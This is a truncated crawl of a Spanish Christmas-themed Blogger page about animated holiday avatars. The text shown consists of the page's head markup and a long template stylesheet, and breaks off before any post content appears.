

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todonavidad.info/2010/10/avatares-animados-para-navidad.html
body_size: 87064
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,500,700,900' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CMerriweather%3A300%2C400%2C700%2C900%7CQuicksand%3A400%7CLato%3A400%2C700%7CPassion+One%3A400%2C700%7CWork+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A400%2C700%2C800%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%2C900%7CMerriweather%3A100%2C200%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese&ver=1.0.0' id='mvp-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.todonavidad.info/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.todonavidad.info/2010/10/avatares-animados-para-navidad.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="TODO NAVIDAD - Atom" href="https://www.todonavidad.info/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TODO NAVIDAD - RSS" href="https://www.todonavidad.info/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TODO NAVIDAD - Atom" href="https://www.blogger.com/feeds/8894465623196440825/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TODO NAVIDAD - Atom" href="https://www.todonavidad.info/feeds/1997424904087527658/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfy-iJPsJDFJ0sArM-VDFxpyEK8XdHwp1KwFRJcGdTc5K7m-dUL4ncjW4DxFtR_UgnV8ky_kCG7nXayNq_DAl78HREflzHFD9DtbuWfFxwG_mZyRA0_G6PBHz0lsvPXLgsesibo6xNbuw/?imgmax=800' rel='image_src'/>
<meta content='https://www.todonavidad.info/2010/10/avatares-animados-para-navidad.html' property='og:url'/>
<meta content='avatares animados para navidad' property='og:title'/>
<meta content='Navidad y Año nuevo, Imágenes y manualidades para navidad' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfy-iJPsJDFJ0sArM-VDFxpyEK8XdHwp1KwFRJcGdTc5K7m-dUL4ncjW4DxFtR_UgnV8ky_kCG7nXayNq_DAl78HREflzHFD9DtbuWfFxwG_mZyRA0_G6PBHz0lsvPXLgsesibo6xNbuw/w1200-h630-p-k-no-nu/?imgmax=800' property='og:image'/>
<title>
avatares animados para navidad - TODO NAVIDAD
</title>
<!-- Description and Keywords (start) -->
<meta content='IMAGENES FELIZ NAVIDAD, FELIZ AÑO NUEVO, POSTALES, IDEAS Y MANUALIDADES - PREPARAMOS TU NAVIDAD' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='avatares animados para navidad' property='og:title'/>
<meta content='https://www.todonavidad.info/2010/10/avatares-animados-para-navidad.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfy-iJPsJDFJ0sArM-VDFxpyEK8XdHwp1KwFRJcGdTc5K7m-dUL4ncjW4DxFtR_UgnV8ky_kCG7nXayNq_DAl78HREflzHFD9DtbuWfFxwG_mZyRA0_G6PBHz0lsvPXLgsesibo6xNbuw/?imgmax=800' property='og:image'/>
<meta content='TODO NAVIDAD' property='og:site_name'/>
<meta content='https://www.todonavidad.info/' name='twitter:domain'/>
<meta content='avatares animados para navidad' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfy-iJPsJDFJ0sArM-VDFxpyEK8XdHwp1KwFRJcGdTc5K7m-dUL4ncjW4DxFtR_UgnV8ky_kCG7nXayNq_DAl78HREflzHFD9DtbuWfFxwG_mZyRA0_G6PBHz0lsvPXLgsesibo6xNbuw/?imgmax=800' name='twitter:image'/>
<meta content='avatares animados para navidad' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     ChicMag Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#ff3c36"/>
<Variable name="color.header" description="Header Color" type="color" default="#ff3c36"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#ff3c36;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word;  }
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;}
.row{width:1150px}
#topnav{width:100%;height:36px;background-color:#262626;margin:0}
.tm-head{margin:0 auto;height:36px;line-height:36px}
.tm-menu{float:left;height:30px}
#nav1 li{float:left;display:inline-block;line-height:36px;padding:0;margin-right:15px}
#nav1 li a{     margin-right: 10px;
position: relative;
display: inline-block;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;
font-family: 'Open Sans', sans-serif;}
ul#nav1 li a:before {
content: "";
position: absolute;
left: 100%;
bottom: 35%;
height: 30%;
width: 1px;
border-right: 1px solid rgba(255, 255, 255, .2);
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
margin-left: 11px;
}
ul#nav1 li:last-child a:before{
display:none;
}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#ff3c36}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:80px}
.social-area{float:left;    margin-right: 15px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:90px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{    display: block;
float: left;
text-decoration: none;
color: #fff;
font-weight: 100;
text-transform: uppercase;
font-size: 13x;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ff3c36}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 36px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 36px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 36px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{    position: relative;
width: auto;
float: left;
height: 80px;
margin-right: 50px;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:26px 0 0;max-width:100%;}
.Header h1{color:#fff;margin-bottom:0px;margin-top:0px;font-size:30px;    height: 80px;
line-height: 90px;}
.Header h1 a {
color: #fff;
}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:80px;    background: #ff3c36;
border: 0;    z-index: 999;
box-shadow: rgba(0, 0, 0, 0.0470588) 0px 1px 0px 0px, rgba(0, 0, 0, 0.0588235) 0px 2px 4px 0px;
box-shadow: 0 1px 20px rgba(0,0,0,.12);}
.pattern svg {
fill: #ff3c36;
}
.pattern.foooter svg {
fill: #222;
margin-bottom: -7px;
}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 80px;
}
.header-menu li.home-child{float:left;height:80px;display:inline-block;padding:0;margin-right:1px;width:80px;text-align:center;}
.header-menu li.home-child a{height:80px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:80px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;
}
#menu ul li:hover{background-color:#262626}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 80px;
line-height: 92px;
padding: 12px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 600;
color: #fff;
text-transform: uppercase;
letter-spacing: 0px;
font-size: 12px;
font-family: Poppins;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#ff3c36!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:80px;text-align:center;position:relative;right:0;width:30px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:90px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:800px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:50%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float: left;
width: 24.13%;
padding-right: 20px;}
.uk-column2.tooo {
padding-right: 0px!important;
}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#ff3c36}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
.mvp-feat-gal-but {
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
position: absolute;
right: 20px;
top: 20px;
width: 40px;
height: 40px;
background: #ff3c36;
}
.mvp-feat-gal-but i {
-webkit-backface-visibility: hidden;
color: #fff;
font-size: 18px;
margin: -9px 0 0 -9px;
position: absolute;
top: 50%;
left: 50%;
}
i.vide {
-webkit-backface-visibility: hidden;
color: #fff;
font-size: 22px;
margin: -26.66666666% 0 0 -16.66666666%;
position: absolute;
top: 50%;
left: 50%;
}
ul.roma-widget li {
padding: 0!important;
}
ul.roma-widget {
border: 1px solid #eee;
}
.roma-widget1 .wid-thumb {
width: 100px;
height: 100px;
float: left;
margin-right: 10px;
overflow: hidden;
}
.p-date {
color: #aaa;
font-weight: 400;
font-size: 11px;
}
.roma-widget1 .mag-thumb{display:block;    width: 100px;
height: 100px;
border-radius: 50%;
object-fit: cover;}
.roma-widget1 .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget1 .wrp-titulo a{color:#222;    font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.roma-widget1 .wrp-titulo a:hover{color:#ff3c36}
.sect-left .roma-widget1 .wrp-titulo a{color:#fff}
.footer-column .roma-widget1 li{overflow:hidden;padding:10px 0}
.sect-left .roma-widget1 li{overflow:hidden;padding:10px 0}
.sect-left .roma-widget1 .wrp-titulo a:hover{color:#ff3c36}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
#ads-top h2{display:none}
#ads-top .widget-content{width:970px;max-height:90px;margin:30px auto 20px;padding:0;    text-align: center;}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{    float: left;
width: 400px;
height: 240px;
position: relative;
margin-right: 20px;}
.block-image .thumb{    width: 100%;
height: 240px;
position: relative;
display: block;
z-index: 2;
overflow: hidden;}
.block-image .thumb a{width:100%;display:block;height:240px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #ff3c36;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post-outer:nth-child(1) .postags a {
background-color: #ff3c36 !important;
color: #fff !important;
}
.post-outer:nth-child(2) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(3) .postags a {
background-color: #19dada !important;
color: #fff !important;
}
.post-outer:nth-child(4) .postags a {
background-color: #358FE7 !important;
color: #fff !important;
}
.post-outer:nth-child(5) .postags a {
background-color: #82A805 !important;
color: #fff !important;
}
.post-outer:nth-child(6) .postags a {
background-color: #f80029 !important;
color: #fff !important;
}
.post-outer:nth-child(7) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(8) .postags a {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#ff3c36}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#ff3c36}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#ff3c36}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
}
.my-wrap {
background: #fff;
padding: 20px 0 20px 5%;
margin-top: -150px;
width: 80%;
float: right;
position: relative;
}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 34px;
line-height: 40px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#ff3c36}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 10px 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
